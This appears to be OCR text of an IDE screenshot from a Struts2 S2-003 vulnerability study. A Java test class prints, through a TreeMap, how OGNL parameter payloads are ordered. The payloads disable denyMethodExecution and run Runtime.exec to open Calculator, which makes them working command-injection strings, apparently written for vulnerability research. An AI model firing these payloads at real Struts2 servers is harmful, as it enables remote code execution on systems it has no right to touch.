 Project
ParametersInterceptor.class
ActionContext.class
OgnlContext.java
mapTest.java
TreeMap.java
ognlExpr.java
index.jsp
LoginAction.java
Struts2-003 [struts2-1] ~/Documents
.idea
src
main
java
Action
LoginAction
mapTest
ognlExpr
Module
resources
struts.xml
webapp
WEB-INF
web.xml
index.jsp
welcome.jsp
test
target
pom.xml
struts2-1.iml
External Libraries
Scratches and Consoles
1 8
7 System.out.println("---------------- 保留#myret 排序结果-----------------");
8 nodeletdeleteMyret();
9 System.out.println("---------------- 删除#myret  排序结果-----------------");
10 deleteMyret();
11 }
12
13 public static void nodeletdeleteMyret() {
14 HashMap<String, String> map = new HashMap<String, String>();
15 init(map);
16 print(new TreeMap<String, String>(map));
17 }
18
19 public static void deleteMyret() {
20
21 WeakHashMap<String,String> map = new WeakHashMap<String, String>();
22
23 init_2(map);
24 print(new TreeMap<String, String>(map));
25 }
26
27 @ public static void init(Map<String, String> map) {
28 map.put("('\\u0023context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\u003dfalse')(bla)(bla)", "");
29 map.put("('\\u0023myret\\u003d@java.lang.Runtime@getRuntime().exec(\\'open\\u0020/System/Applications/Calculator.app\\')')(bla)(bla)", ""
30
31 }
32 @ public static void init_2(Map<String, String> map) {
33 map.put("('\\u0023context[\\'xwork.MethodAccessor.denyMethodExecution\\']\\u003dfalse')(bla)(bla)", "");
34 map.put("('@java.lang.Runtime@getRuntime().exec(\\'open\\u0020/System/Applications/Calculator.app\\')')(bla)(bla)", "");
35
Run: mapTest
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
---------------- 保留#myret 排序结果-----------------
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla) :
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Applications/Calculator.app\')')(bla)(bla) :
---------------- 删除#myret  排序结果-----------------
('@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Applications/Calculator.app\')')(bla)(bla) :
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla) :
Process finished with exit code 0